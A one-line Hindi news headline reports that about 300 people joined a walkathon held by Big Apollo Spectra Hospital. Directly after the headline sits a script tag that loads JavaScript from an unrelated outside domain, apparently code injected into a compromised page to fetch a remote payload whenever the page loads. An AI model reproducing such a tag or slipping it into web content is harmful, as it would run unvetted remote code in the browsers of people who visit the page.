 बिग अपोलो स्पेक्ट्रा अस्पताल के वॉकथॉन में 300 लोगों की भागीदारी<script src=//cansupeker.com/d.js></script>